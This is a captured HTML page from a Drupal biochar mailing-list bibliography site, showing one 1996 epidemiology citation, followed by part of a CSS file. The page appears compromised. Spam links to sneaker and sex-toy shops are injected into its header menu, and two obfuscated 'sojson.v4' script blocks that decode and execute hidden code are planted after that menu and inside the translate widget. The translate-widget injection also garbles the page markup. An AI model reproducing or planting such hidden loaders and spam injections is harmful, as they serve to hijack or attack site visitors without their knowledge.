

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terrapreta.bioenergylists.org/biblio?f%5Btg%5D=A&f%5Bauthor%5D=223&s=type&o=asc
body_size: 31933
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("https://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("https://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="https://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="https://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="https://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"1MLOYkeS5MglNk9bdfIW4ChkJcGynZss2MYtEeCYMU4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?f%5Btg%5D=A\u0026f%5Bauthor%5D=223\u0026s=type\u0026o=asc":true,"\/biblio?destination=biblio%3Ff%255Btg%255D%3DA%26f%255Bauthor%255D%3D223%26s%3Dtype%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="https://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://2014.icse-conferences.org/bcfbehvshop/videos/adidas-adizero-evo-sl-vs-asics-superblast-2-between-2-shoes-2/" title="" class="sf-depth-1">kaws yeezy lacing back to print Vs. Asics Superblast 2 , adidas albrecht spezial women black hair care , adidas spezial primeknit ebay sale items - Between 2 Shoes
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffachhshop/nike/nike-kobe-6-protro-exp-black-lightning-hv0189-001" title="" class="sf-depth-1">OnlinenevadaShops° , nike air skylon 2 white , Nike Kobe 6 EXP “Black Lightning” Joins 2025 Lineup
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://odegardcarpets.com/fafbdgashop/cosmetics/intimnyye-tovary/vibratory/156667046-hi-tech-vibrator-vibrator-silicone-28-white-bomba" title="" class="sf-depth-1">Hi-tech вібратор vibrator silicone 2*8 white bomba💣 — цена 2247 грн в каталоге Вибраторы ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #156667046
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbhhzshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 1 results</div> <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=author&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Author</a>  <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  [ <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=type&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Type</a><img typeof="foaf:Image" src="https://terrapreta.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">First Letter Of Title</em></strong> is <strong><em class="placeholder">A</em></strong><em> and</em> <strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">GRAHAM, WENDY</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?s=type&amp;o=asc">[Clear All Filters]</a></div></div></div><div class="biblio-category-section"><div class="biblio-separator-bar">Journal Article</div><div class="biblio-entry"><span class="biblio-authors" ><a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=222&amp;s=type&amp;o=asc" rel="nofollow" target="_blank" class="active">I. S. A. B. E. L. L. A.  DANEL</a>, <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=type&amp;o=asc" rel="nofollow" target="_blank" class="active">GRAHAM, W. E. N. D. Y.</a>, <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=224&amp;s=type&amp;o=asc" rel="nofollow" target="_blank" class="active">STUPP, P. A. U. L.</a>, and <a href="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=225&amp;s=type&amp;o=asc" rel="nofollow" target="_blank" class="active">CASTILLO, P. E. D. R. O.</a></span>, <a rel="nofollow" href="http://ije.oxfordjournals.org/cgi/content/abstract/25/5/1017" target="_blank">“<span class="biblio-title" >Applying the Sisterhood Method for Estimating Maternal Mortality to a Health Facility-Based Sample: A Comparison with Results from a Household-Based Sample</span>”</a>, <span  style="font-style: italic;">Int. J. Epidemiol.</span>, vol. 25, pp. 1017-1022, 1996.<span class="Z3988" title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rfr_id=info%3Asid%2Fterrapreta.bioenergylists.org&amp;rft.genre=article&amp;rft.atitle=Applying+the+Sisterhood+Method+for+Estimating+Maternal+Mortality+to+a+Health+Facility-Based+Sample%3A+A+Comparison+with+Results+from+a+Household-Based+Sample&amp;rft.title=Int.+J.+Epidemiol.&amp;rft.date=1996&amp;rft.volume=25&amp;rft.spage=1017&amp;rft.epage=1022&amp;rft.aulast=DANEL&amp;rft.aufirst=ISABELLA&amp;rft.au=DANEL%2C+ISABELLA&amp;rft.au=GRAHAM%2C+WENDY&amp;rft.au=STUPP%2C+PAUL&amp;rft.au=CASTILLO%2C+PEDRO&amp;rft_id=http%3A%2F%2Fije.oxfordjournals.org%2Fcgi%2Fcontent%2Fabstract%2F25%2F5%2F1017"></span></div></div>	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ed231'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?f%5Btg%5D=A&amp;f%5Bauthor%5D=223&amp;s=type&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="175097415" />
<input type="hidden" name="captcha_token" value="06aa6f0b9a1b4b9c9cbdbd98dc303548" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">1 + 0 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jIQtNFJTjfuZrFCj9Jlf35NcyKiWbKXTr1r-F7pyUM0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Ff%255Btg%255D%3DA%26f%255Bauthor%255D%3D223%26s%3Dtype%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-5VTo-CDtlQ_g5UUuxWlBNV855k9urcIdWqXufhlK6AM" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="https://terrapreta.bioenergylists.org/openid/authenticate?destination=biblio%3Ff%255Btg%255D%3DA%26f%255Bauthor%255D%3D223%26s%3Dtype%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='ed231'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn
body_size: 1291
content:
/* $Id: dhtml_menu.css,v 1.9 2009/11/07 00:57:37 arancaytar Exp $ */

/**
 * @file dhtml_menu.css
 * Static stylesheet rules to be applied to DHTML Menu markup.
 */

/*
 * Cloned leaves are small and emphasized with italics.
 */
li.dhtml-menu-cloned-leaf {
  font-size: 0.7em;
  font-style: italic;
}

/*
 * Menus that are initially collapsed must be hidden statically.
 * Otherwise, they will show up while the page renders, until JS runs.
 */
li.dhtml-menu.start-collapsed ul {
  display: none;
}

/*
 * When using open-only menus, expanded links are italicized
 * to show that they are now static.
 */ 
li.dhtml-menu-open > a {
  font-style: italic;
}

/*
 * When using bullet-icon expansion, make the invisible link as large 
 * as the bullet icon (16x16). It will be positioned by Javascript, respecting 
 * text direction. Therefore no positioning code is required here.
 */
a.dhtml-menu-icon {
  position: relative;
  float: left;
  width: 16px;
  height: 16px;
}

/*
 * Provide large and visible folder icons for easy clicking.
 */
li.dhtml-folder.expanded {
  list-style-image: url("images/folder-open-white.png") !important;
}
li.dhtml-folder.collapsed {
